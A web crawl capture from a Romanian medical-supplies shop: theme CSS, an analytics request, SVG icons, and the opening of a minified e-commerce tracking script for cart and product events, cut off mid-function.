.wb-compare-button:focus span,.footer-container li a:hover,#footer .lnk_wishlist:hover,.foot-copy ._blank,.post_title a:hover,.thumbnail-container .product-title:hover,.thumbnail-container .product-title a:hover,.next-prevb .owl-theme .owl-nav div i:hover,.owl-theme .owl-nav div i:focus,.owl-theme .owl-nav div i:active,.price,.slideshow-panel .owl-theme .owl-nav [class*="owl-"]:hover,#header .wb-cart-item-info a.wb-bt-product-quantity:hover i,.wb-menu-vertical ul li.level-1:hover>a,.view_more a:hover,.d-inline-block .special-off,a:hover,a:focus,.statmenu a:hover{color:#01babc}.form-control:focus,.blog_mask .icon:hover,.wbpc-main .time,.slideshow-panel .owl-theme .owl-nav [class*="owl-"]:hover{border-color:#01babc}.home-heading::after,.co-heading::after{border-bottom-color:#01babc}.wb-dropdown-cart-content,.wb-menu-vertical .menu-dropdown{border-top-color:#01babc}{border-left-color:#01babc}.wb-compare-wishlist-button .wish:hover svg,.wb-compare-wishlist-button .wish:focus svg,.wb-compare-wishlist-button .wb-compare-button:hover svg,.wb-compare-wishlist-button .wb-compare-button:focus svg,.compare a:hover,.wishlist a:hover{fill:#01babc}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2123663714&t=pageview&_s=1&dl=https%3A%2F%2Fmedplaza.ro%2Furologie%2F520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html&ul=en-us%40posix&dt=Set%2010%20Pungi%20Urinare%2C%20Valva%20tip%20%27T%27%2C%20Sterile%2C%20Adulti%2C%202.000%20ML%2C%20Serix%20-%20Medplaza&sr=1280x720&vp=1280x720&_u=aGBAiEAjBAAAACAAIC~&jid=1779083314&gjid=1989667708&cid=570822833.1769132144&tid=UA-155879800-1&_gid=1832106846.1769132144&_slc=1&gtm=45He61m0n81PLK7D3Wv9116708744za200zd9116708744&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115938465~115938469~116682876~117025848~117041587~117042506~117223566&z=813807117
body_size: -449
content:
2,cG-VJ657ZT0PV

--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/Plata.svg
body_size: 417
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path d="M42.14,54.6a2,2,0,0,0-2,2V62a2,2,0,0,0,3.92,0V56.56A2,2,0,0,0,42.14,54.6Z"/><path d="M53.36,33.11h0a4.93,4.93,0,0,0-1.19-1,5,5,0,0,0-2.7-7,4.93,4.93,0,0,0-3.13-5.45A5.16,5.16,0,0,0,46.4,19a5,5,0,0,0-5-5c-.21,0-.44,0-.66.05L27.64.9A3.07,3.07,0,0,0,23.3.9L20.46,3.74a2,2,0,1,0,2.77,2.77l2.24-2.25L37.24,16,25.36,27.91,13.59,16.14l6.57-6.56a2,2,0,0,0-2.77-2.77L10.22,14a3.08,3.08,0,0,0,0,4.33l7.12,7.11v5.49a11.61,11.61,0,0,0,1.08,4.88L24.58,49l-.3,13a2,2,0,0,0,2,2,1.94,1.94,0,0,0,2-1.91l.31-13.43a1.89,1.89,0,0,0-.18-.87l-6.24-13.4a2,2,0,0,0,2.54-.2l16-16a1.12,1.12,0,0,1,1.55,0,1.09,1.09,0,0,1,.31.77,1.11,1.11,0,0,1-.31.77L37.7,24.2a2,2,0,0,0,0,2.77,2,2,0,0,0,2.77,0l3.31-3.31a1,1,0,0,1,.79-.32,1.11,1.11,0,0,1,.78.35,1.15,1.15,0,0,1-.08,1.56L40.53,30a2,2,0,0,0,0,2.76,2,2,0,0,0,2.77,0l3.63-3.63a1.11,1.11,0,0,1,1.55,0,1.1,1.1,0,0,1,0,1.54l-4.71,4.71a1.94,1.94,0,0,0-.57,1.38,1.9,1.9,0,0,0,.57,1.38,2,2,0,0,0,2.77,0l2.39-2.39a1.2,1.2,0,0,1,.79-.32,1.11,1.11,0,0,1,.78.35,1.16,1.16,0,0,1-.08,1.57L40.76,47a2,2,0,0,0-.58,1.38v3.84a2,2,0,0,0,3.92,0v-3l9.09-9.08A5.08,5.08,0,0,0,53.36,33.11ZM21.85,31.42a2,2,0,0,0-.48.8,7.17,7.17,0,0,1-.12-1.31V29.34l1.35,1.34Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/contul-meu.svg
body_size: 138
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.68 64"><path d="M32,32.61a16.31,16.31,0,1,0-16.31-16.3A16.32,16.32,0,0,0,32,32.61Zm0-27.1a10.8,10.8,0,1,1-10.8,10.8A10.81,10.81,0,0,1,32,5.51Z" transform="translate(-6.66 0)" style="fill:#131313"/><path d="M32,37.39c-14.21,0-25.34,11.5-25.34,26.19V64h5.51v-.42c0-11.79,8.52-20.69,19.83-20.69s19.83,8.9,19.83,20.69V64h5.51v-.42C57.34,48.89,46.21,37.39,32,37.39Z" transform="translate(-6.66 0)" style="fill:#131313"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/distribuitori.svg
body_size: 2544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<path class="st0" d="M8.91,16.49c-0.21,0-0.36,0.09-0.43,0.26l-0.11,0.27c0,0,0,0,0,0l-0.09,0.22c-0.11,0.26,0.06,0.65,0.36,0.82
		c0.19,0.1,0.35,0.16,0.49,0.16h0c0.28,0,0.44-0.23,0.69-0.63c0.01-0.01,0.01-0.02,0.02-0.03l0.01-0.01l0.01-0.02
		c0.1-0.15,0.1-0.32,0.01-0.48C9.69,16.74,9.27,16.49,8.91,16.49z"/>
	<path class="st0" d="M7.9,16.69c0-0.01,0.01-0.03,0.01-0.04c0.01-0.02,0.01-0.05,0.01-0.07c0-0.01,0-0.03,0.01-0.04
		c0-0.02,0.01-0.04,0.01-0.07c0-0.01,0-0.03,0-0.04c0-0.02,0-0.04,0-0.06c0-0.01,0-0.03,0-0.04c0-0.02,0-0.04-0.01-0.06
		c0-0.01-0.01-0.03-0.01-0.04c0-0.02-0.01-0.04-0.02-0.06c0-0.01-0.01-0.03-0.02-0.04c-0.01-0.02-0.01-0.04-0.02-0.05
		c-0.01-0.01-0.01-0.03-0.02-0.04C7.82,16.03,7.81,16.01,7.8,16c-0.01-0.01-0.02-0.03-0.03-0.04c-0.01-0.02-0.02-0.03-0.04-0.05
		c-0.01-0.01-0.02-0.02-0.03-0.03c-0.02-0.02-0.03-0.03-0.05-0.05c-0.01-0.01-0.02-0.01-0.03-0.02c-0.02-0.02-0.04-0.03-0.07-0.05
		c0,0-0.01-0.01-0.02-0.01c-0.03-0.02-0.06-0.03-0.09-0.05c0,0,0,0,0,0c-0.14-0.07-0.29-0.11-0.45-0.11c-0.05,0-0.1,0-0.15,0.01
		c0,0-0.01,0-0.01,0c-0.04,0.01-0.08,0.02-0.11,0.03c0,0-0.01,0-0.01,0.01c-0.07,0.03-0.13,0.08-0.18,0.14
		c-0.04,0.05-0.07,0.12-0.08,0.2c-0.08,0.52-0.03,0.85,0.46,1.08c0.13,0.06,0.27,0.1,0.4,0.1c0.17,0,0.4-0.06,0.51-0.34
		c0.01-0.02,0.02-0.05,0.03-0.07C7.88,16.73,7.89,16.71,7.9,16.69z"/>
	<path class="st0" d="M1.77,16.79c0.64,0,1.21-0.43,1.38-1.04l0.35-1.21l0,0l0.64-2.22l1.24-4.29l-2.76-0.8L0,16.33l1.38,0.4
		C1.51,16.77,1.64,16.79,1.77,16.79z M0.9,16.02c-0.12-0.21-0.14-0.45-0.08-0.68c0.11-0.38,0.46-0.65,0.86-0.65
		c0.08,0,0.17,0.01,0.25,0.04c0.23,0.07,0.42,0.22,0.53,0.43c0.12,0.21,0.14,0.45,0.08,0.68c-0.11,0.38-0.46,0.65-0.86,0.65
		c-0.08,0-0.17-0.01-0.25-0.04C1.21,16.38,1.02,16.23,0.9,16.02z"/>
	<path class="st0" d="M2.19,15.73c0.04-0.13,0.02-0.27-0.04-0.4c-0.07-0.12-0.18-0.21-0.31-0.25c-0.05-0.01-0.1-0.02-0.14-0.02
		c-0.23,0-0.44,0.15-0.5,0.38c-0.04,0.13-0.02,0.27,0.04,0.4c0.07,0.12,0.18,0.21,0.31,0.25C1.81,16.17,2.11,16,2.19,15.73z"/>
	<path class="st0" d="M5.64,15.94c0.14,0,0.32-0.04,0.48-0.2c-0.22-0.14-0.43-0.26-0.64-0.36c-0.01,0-0.02-0.01-0.02-0.01
		c-0.09-0.05-0.18-0.09-0.27-0.13c-0.03-0.01-0.05-0.02-0.08-0.03c-0.08-0.03-0.16-0.07-0.25-0.1c-0.01,0-0.03-0.01-0.04-0.01
		c-0.04,0.18,0.02,0.34,0.08,0.44C5.05,15.78,5.35,15.94,5.64,15.94C5.64,15.94,5.64,15.94,5.64,15.94z"/>
	<path class="st0" d="M10.57,19.19c0.14,0.05,0.26,0.07,0.36,0.07c0.26,0,0.41-0.16,0.58-0.6c0,0,0-0.01,0-0.01
		c0.1-0.25,0.01-0.46-0.08-0.59c-0.17-0.24-0.48-0.41-0.76-0.41c-0.03,0-0.06,0.01-0.08,0.01c-0.02,0-0.04,0-0.06,0.01
		c-0.03,0.01-0.05,0.02-0.07,0.03c-0.02,0.01-0.04,0.01-0.05,0.02c-0.02,0.01-0.04,0.03-0.05,0.05c-0.01,0.01-0.03,0.03-0.04,0.04
		c-0.01,0.02-0.03,0.04-0.04,0.07c-0.01,0.02-0.03,0.04-0.04,0.07l-0.13,0.33c-0.05,0.14-0.03,0.32,0.05,0.5
		C10.25,18.98,10.4,19.13,10.57,19.19z"/>
	<path class="st0" d="M15.44,14.03l2.44,1.87c0.01,0,0.03,0.01,0.04,0.02c0.23,0.15,0.45,0.22,0.67,0.22c0.47,0,0.81-0.36,0.93-0.72
		c0.05-0.14,0.07-0.32,0.05-0.48c0,0,0-0.01,0-0.01c-0.01-0.04-0.02-0.07-0.03-0.11c0-0.01,0-0.01-0.01-0.02
		c-0.01-0.04-0.03-0.07-0.05-0.11c0,0,0,0,0-0.01c-0.02-0.03-0.04-0.06-0.06-0.09c-0.01-0.01-0.01-0.01-0.02-0.02
		c-0.03-0.03-0.06-0.06-0.09-0.09l-6.33-4.92c-0.05,0.01-0.09,0.01-0.14,0.02c-0.06,0.01-0.12,0.02-0.18,0.02c-0.02,0-0.03,0-0.05,0
		c-0.3,0.02-0.6,0.02-0.89-0.01c-0.54,0.7-1.34,1.14-2.05,1.14c-0.53,0-0.97-0.25-1.25-0.71C8.4,10,8.4,9.99,8.39,9.97
		c-0.01-0.05,0-0.11,0.03-0.15l1.33-1.94c-0.5,0.15-0.92,0.31-1.29,0.46C7.86,8.57,7.39,8.75,6.88,8.75c-0.16,0-0.32-0.02-0.48-0.06
		L5.63,8.52l-1.71,5.93c0.3,0.07,0.58,0.15,0.83,0.23c0,0,0.01,0,0.01,0c0.09,0.03,0.17,0.06,0.26,0.09c0.01,0,0.01,0,0.02,0.01
		c0.09,0.03,0.18,0.07,0.26,0.11c0.02,0.01,0.04,0.02,0.06,0.03c0.07,0.03,0.14,0.06,0.21,0.1c0.06,0.03,0.11,0.06,0.17,0.08
		c0.04,0.02,0.07,0.04,0.11,0.06c0.06,0.03,0.12,0.07,0.18,0.1c0.02,0.01,0.03,0.02,0.05,0.03c0.06,0.04,0.12,0.07,0.17,0.11
		c0.02,0.01,0.03,0.02,0.05,0.03c0.02,0.01,0.04,0.03,0.07,0.04c0.01-0.01,0.02-0.01,0.03-0.02c0.02-0.02,0.04-0.03,0.06-0.04
		c0.02-0.02,0.04-0.03,0.07-0.04c0.03-0.02,0.06-0.03,0.09-0.04c0.02-0.01,0.04-0.02,0.06-0.03c0.04-0.01,0.08-0.02,0.12-0.03
		c0.02,0,0.03-0.01,0.05-0.01c0.06-0.01,0.12-0.01,0.18-0.01c0.04,0,0.08,0,0.12,0.01c0.01,0,0.03,0,0.04,0
		c0.05,0.01,0.1,0.02,0.14,0.03c0.01,0,0.01,0,0.02,0c0.05,0.01,0.1,0.03,0.14,0.04c0,0,0.01,0,0.01,0
		c0.04,0.02,0.09,0.04,0.13,0.06c0.01,0,0.01,0.01,0.02,0.01c0.04,0.02,0.07,0.04,0.11,0.06c0.01,0.01,0.02,0.01,0.03,0.02
		c0.03,0.02,0.06,0.04,0.08,0.06c0.02,0.01,0.03,0.02,0.05,0.03c0.02,0.02,0.04,0.04,0.06,0.06c0.02,0.02,0.03,0.03,0.05,0.05
		c0.02,0.02,0.03,0.04,0.05,0.06c0.01,0.02,0.03,0.03,0.04,0.05c0,0,0,0.01,0.01,0.01c0,0,0,0.01,0.01,0.01
		c0.04,0.06,0.08,0.14,0.11,0.22c0,0.01,0.01,0.02,0.01,0.03c0.01,0.03,0.02,0.07,0.03,0.11c0,0.02,0.01,0.03,0.01,0.05
		c0.01,0.04,0.01,0.07,0.02,0.11c0,0.01,0,0.02,0,0.03c0,0,0.01-0.01,0.01-0.01c0.03-0.03,0.06-0.05,0.1-0.08
		c0.01,0,0.01-0.01,0.01-0.01c0.04-0.03,0.08-0.05,0.13-0.06c0.01,0,0.02-0.01,0.04-0.01c0.04-0.01,0.07-0.02,0.11-0.03
		c0.01,0,0.03-0.01,0.04-0.01c0.05-0.01,0.1-0.01,0.16-0.01c0.49,0,1.04,0.32,1.27,0.74c0.02,0.04,0.04,0.08,0.05,0.12
		c0.01,0.01,0.01,0.03,0.01,0.04c0.01,0.03,0.02,0.05,0.02,0.08c0,0.02,0.01,0.03,0.01,0.05c0,0.02,0.01,0.05,0.01,0.07
		c0,0.02,0,0.03,0,0.05c0,0.02,0,0.05,0,0.07c0,0.01,0,0.02,0,0.03c0,0,0,0,0,0c0.01-0.01,0.02-0.01,0.04-0.02
		c0.02-0.01,0.04-0.02,0.07-0.03c0.01,0,0.03-0.01,0.04-0.01c0.02-0.01,0.05-0.01,0.07-0.02c0.01,0,0.03-0.01,0.04-0.01
		c0.03,0,0.07-0.01,0.11-0.01c0,0,0.01,0,0.01,0c0.4,0,0.83,0.23,1.06,0.57c0.02,0.04,0.05,0.07,0.07,0.11c0,0,0,0,0,0
		c0.01,0.01,0.01,0.02,0.02,0.04c0.01,0.03,0.03,0.05,0.04,0.08c0,0,0,0.01,0,0.01c0.01,0.03,0.02,0.07,0.03,0.1c0,0,0,0.01,0,0.01
		c0.01,0.03,0.02,0.07,0.02,0.1c0,0.01,0,0.02,0,0.02c0,0.03,0.01,0.06,0.01,0.1c0,0.01,0,0.02,0,0.04c0,0.03,0,0.06,0,0.08
		c0,0.01-0.01,0.03-0.01,0.04c0,0.03-0.01,0.05-0.01,0.08c0,0.02-0.01,0.03-0.01,0.05c-0.01,0.02-0.01,0.05-0.02,0.07l0.85,0.58
		c0.15,0.1,0.3,0.15,0.46,0.15c0.28,0,0.56-0.16,0.69-0.4c0.05-0.09,0.1-0.25,0.02-0.42l-1.61-1.21c-0.08-0.06-0.1-0.18-0.04-0.26
		c0.06-0.08,0.18-0.1,0.26-0.04l1.58,1.19c0.03,0.01,0.05,0.02,0.07,0.05c0.23,0.25,0.5,0.38,0.78,0.38c0.32,0,0.63-0.16,0.79-0.42
		c0.12-0.19,0.15-0.4,0.08-0.59l-2.11-1.73c-0.08-0.07-0.09-0.18-0.03-0.26c0.06-0.08,0.18-0.09,0.26-0.03l2.11,1.73
		c0.01,0,0.02,0.01,0.03,0.01c0.23,0.16,0.46,0.24,0.71,0.24c0.39,0,0.77-0.23,0.95-0.58c0.16-0.31,0.14-0.66-0.05-0.96l-2.47-1.9
		c-0.08-0.06-0.1-0.18-0.03-0.26C15.24,13.98,15.36,13.97,15.44,14.03z"/>
	<path class="st0" d="M19.7,14.35c0.03,0.04,0.06,0.07,0.08,0.11c0.01,0.01,0.02,0.03,0.02,0.05c0.02,0.04,0.04,0.08,0.06,0.13
		c0.01,0.01,0.01,0.03,0.01,0.04c0.02,0.05,0.03,0.1,0.04,0.15c0,0.01,0,0.01,0,0.02c0.1-0.02,0.19-0.06,0.25-0.09l-0.33-1.16
		l-1.4-4.85c-0.72-0.55-2.91-1.75-4.46-1.75c-0.13,0-0.25,0.01-0.37,0.03l-2.63,0.4C10.7,7.46,10.5,7.54,10.34,7.7
		c-0.04,0.04-0.09,0.09-0.12,0.15L8.8,9.93c0.21,0.28,0.5,0.43,0.86,0.43c0.61,0,1.34-0.43,1.81-1.07c0.04-0.05,0.11-0.08,0.17-0.07
		c0.44,0.06,0.89,0.05,1.34-0.03c0.01,0,0.02,0,0.03,0c0.01,0,0.02,0,0.03,0c0.01,0,0.02,0,0.02,0c0.02,0.01,0.04,0.01,0.05,0.03
		c0,0,0.01,0,0.01,0l6.13,4.77l0.26,0.2c0.01,0,0.01,0.01,0.02,0.02c0.04,0.04,0.09,0.07,0.12,0.11
		C19.68,14.32,19.68,14.34,19.7,14.35z"/>
	
		<rect x="21.87" y="14.86" transform="matrix(0.6303 -0.7764 0.7764 0.6303 -3.6419 23.0055)" class="st0" width="0.93" height="0.93"/>
	<path class="st0" d="M20.56,14.77l0.28,0.98c0.18,0.61,0.74,1.04,1.38,1.04c0,0,0,0,0,0c0.13,0,0.27-0.02,0.39-0.06l1.38-0.4
		l-1.02-3.54l-1.6-5.57l-2.76,0.8l1.25,4.35L20.56,14.77C20.56,14.77,20.56,14.77,20.56,14.77z M21.37,15.19L22,14.41
		c0.11-0.14,0.34-0.16,0.48-0.05l0.78,0.63c0.07,0.06,0.11,0.14,0.12,0.23c0.01,0.09-0.02,0.18-0.07,0.25l-0.63,0.78
		c-0.06,0.08-0.16,0.12-0.26,0.12c-0.08,0-0.15-0.03-0.21-0.08l-0.78-0.63C21.27,15.54,21.25,15.33,21.37,15.19z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://medplaza.ro/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 16481
content:
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 *
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2015-2023.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class e{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class i{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(s){this.config=s;const n=this.config.context.localization.id_lang,r=new t;this.attributionStorage=new i(r),this.productStorage=new e(r,n)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.config.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{constructor(){this.errorLog=[],this.config=n.getTemplateData(this.getConfigNode()),this.sessionStorage=new s(this.config)}static getTemplateData(t){const e=n.getRawTrackingData(t);return n.parseModuleData(e)}static getRawTrackingData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class r{constructor(t){this.config=t}initScripts(){this.isAvailable()&&(this.config.optimize.hiding_timeout&&this.config.optimize.hiding_class_name&&(this.addHidingStyle(),this.addHiddingScript()),this.addOptimizeScript())}isAvailable(){return Boolean(this.config.optimize.tracking_id&&this.config.gua.tracking_id)}getTrackingId(){return this.config.optimize.tracking_id}getHidingClassName(){return this.config.optimize.hiding_class_name}getHidingTimeout(){return this.config.optimize.hiding_timeout}addHidingStyle(){const t=document.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=`.${this.getHidingClassName()} { opacity: 0 !important };`,document.head.appendChild(t)}addHiddingScript(){const t=document.createElement("script");t.innerText=`\n            (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;\n            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};\n            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;\n            })(window, document.documentElement, '${this.getHidingClassName()}', 'dataLayer', ${this.getHidingTimeout()}, {'${this.getTrackingId()}': true});\n        `,document.head.appendChild(t)}addOptimizeScript(){const t=document.createElement("script");t.src=`https://www.googleoptimize.com/optimize.js?id=${this.getTrackingId()}`,t.async=this.config.optimize.is_async,document.head.appendChild(t)}}class a{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class o{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.quantity=0}}class c{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,s=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var d=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class h{static getProductsDetailList(t,e,i){return d(this,void 0,void 0,(function*(){let s=[];const n=[];if(t.forEach((t=>{const e=i.getProductModel(t);e?s.push(e):n.push(t)})),n.length){const n=yield h.fetchProductsLists(t,e);n.length&&i.addProductsList(n),s=[...s,...n]}return s}))}static fetchProductsLists(t,e){return d(this,void 0,void 0,(function*(){const i={url:e.context.shop.base_dir+"index.php",fc:"module",module:e.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:t,token:e.context.tracking_module.token};return new c(i).fetchRequest()}))}}class u extends o{initEvent(){document.addEventListener("click",this.triggerCartQuantity.bind(this),!0),prestashop.on("updateCart",this.triggerEvent.bind(this))}triggerCartQuantity(t){if(0===t.button&&t.target instanceof Element){const e=u.getAddToCartQuantity(t.target);e&&(this.quantity=e)}}static getAddToCartQuantity(t){let e=0;const i=t.closest("[data-button-action=add-to-cart]");if(i instanceof HTMLElement){let t=null,s="";if(e=1,i.matches("form *")?t=i.closest("form"):i.hasAttribute("form")&&(t=document.querySelector("#"+i.getAttribute("form"))),t instanceof HTMLFormElement){s=t.id;const i=t.querySelector("[name=qty]")||document.querySelector("[name=qty][form="+s+"]");(i instanceof HTMLInputElement||i instanceof HTMLSelectElement)&&(e=parseInt(i.value))}}return e}triggerEvent(t){return e=this,i=void 0,n=function*(){const e=u.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e,this.config,this.sessionStorage);t.length&&this.quantity&&this.trackingPlatform.addToCart(t[0],this.quantity)}this.quantity=0},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}static getProductsDataList(t){const e=[];return u.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}}class l{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var g=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class p extends l{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!p.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!p.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=p.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let s,n;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(s=parseInt(t.dataset.idProduct||"0"),n=parseInt(t.dataset.idProductAttribute||"0"),s&&i.push({idProduct:s,idProductAttribute:n}))}return i}setInputCurrentQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t),i=e[0],s=t.closest(".js-cart-line-product-quantity");if(e.length&&s instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(s.value),this.lastInputFocus=t)}}))}updateQuantity(t){return g(this,void 0,void 0,(function*(){if(t.reason.success){const 